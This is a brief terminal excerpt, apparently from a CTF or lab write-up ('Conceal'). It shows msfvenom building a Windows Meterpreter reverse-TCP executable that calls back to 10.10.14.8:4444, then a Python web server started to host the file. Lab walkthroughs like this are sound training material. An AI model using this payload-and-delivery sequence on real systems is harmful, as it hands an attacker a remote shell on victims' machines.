 ┌──(thadigus㉿kali)-[~/CISSP/Week4/Conceal]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.8 LPORT=4444 -f exe > rev.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(thadigus㉿kali)-[~/CISSP/Week4/Conceal]
└─$ sudo python3 -m http.server 80
[sudo] password for thadigus:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...